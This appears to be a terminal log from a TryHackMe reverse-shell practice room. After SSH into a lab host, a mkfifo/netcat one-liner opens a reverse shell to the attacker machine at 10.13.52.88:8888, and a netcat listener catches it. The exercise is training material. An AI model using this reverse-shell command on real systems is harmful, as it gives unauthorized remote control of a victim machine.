 ┌──(kakakseram㉿VM-Kali)-[~]
└─$ cd Documents/THM/WhatTheShell
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ export IP=10.10.227.114
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ ssh shell@$IP
The authenticity of host '10.10.227.114 (10.10.227.114)' can't be established.
ED25519 key fingerprint is SHA256:bUp519ZsY92mRAqd6BupntYd1hs4V7PU+xmA3tXs9co.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.227.114' (ED25519) to the list of known hosts.
shell@10.10.227.114's password:
Shell Practice
shell@linux-shell-practice:~$ whoami
shell
shell@linux-shell-practice:~$ mkfifo /tmp/f; nc 10.13.52.88 8888 < /tmp/f | /bin/
sh >/tmp/f 2>&1; rm /tmp/f
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ whoami
kakakseram
┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WhatTheShell]
└─$ nc -nvlp 8888
listening on [any] 8888 ...
connect to [10.13.52.88] from (UNKNOWN) [10.10.227.114]
37776
whoami
shell